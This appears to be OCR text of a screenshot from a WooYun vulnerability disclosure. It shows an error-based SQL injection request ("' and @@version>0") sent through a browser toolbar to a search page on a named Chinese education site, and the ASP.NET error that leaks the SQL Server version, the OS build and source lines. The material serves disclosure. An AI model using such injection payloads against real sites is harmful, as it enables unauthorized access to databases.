 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition (...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.whei.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%27%20and% WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.whei.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%27%20and%20@@version%3E0%20and%20%27%%27=%27 -
Split URL +
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
行 45: xmlNavigation.Document = vodMethod.ChildSubject_GetXml(0, Unit_ID);
行 46: XmlDocument xd = new XmlDocument();
行 47: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild
行 48: nCount = int.Parse(xd.DocumentElement.Attributes["TotalCount"].Value);
完成 PageRank Alexa Microsoft-IIS/7.0
www.wooyun.org